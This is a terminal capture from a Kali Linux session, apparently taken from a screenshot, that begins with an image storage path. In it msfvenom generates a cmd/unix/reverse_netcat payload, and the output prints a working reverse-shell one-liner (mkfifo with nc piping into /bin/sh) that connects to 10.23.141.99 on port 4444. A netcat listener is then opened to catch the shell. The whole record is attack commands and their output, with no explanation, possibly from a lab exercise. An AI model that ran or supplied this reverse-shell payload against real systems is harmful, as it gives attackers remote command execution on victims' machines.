 ┌──(manoj㉿kali)-[~/Downloads]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=10.23.141.99 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 94 bytes
mkfifo /tmp/yxvah; nc 10.23.141.99 4444 0</tmp/yxvah | /bin/sh >/tmp/yxvah 2>&1; rm /tmp/yxvah
┌──(manoj㉿kali)-[~/Downloads]
└─$ nc -lvp 4444
listening on [any] 4444 ...